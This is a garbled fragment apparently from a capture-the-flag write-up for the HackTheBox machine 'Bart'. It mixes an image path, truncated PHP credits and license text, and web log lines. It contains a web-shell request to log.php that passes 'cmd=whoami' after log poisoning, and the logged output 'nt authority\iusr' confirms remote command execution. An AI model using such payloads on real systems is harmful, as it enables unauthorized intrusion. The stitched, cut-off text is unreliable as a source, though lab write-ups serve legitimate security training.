 internal-01.bart.htb/log/log.php?filename=log.php&username=harvey&cmd=whoami
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, L
Sommer Nielsen, Peter Cowburn, Adam Harvey, Fere
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP Licens
in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without eve
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please cont
[2020-08-16 05:48:10] - harvey - noobsec[2020-08-16 05:48:44] - harvey - Mozilla/5.0 (X11; Linux x
05:52:15] - harvey - nt authority\iusr [2020-08-16 05:52:58] - harvey - Mozilla/5.0 (X11; Linux x86_6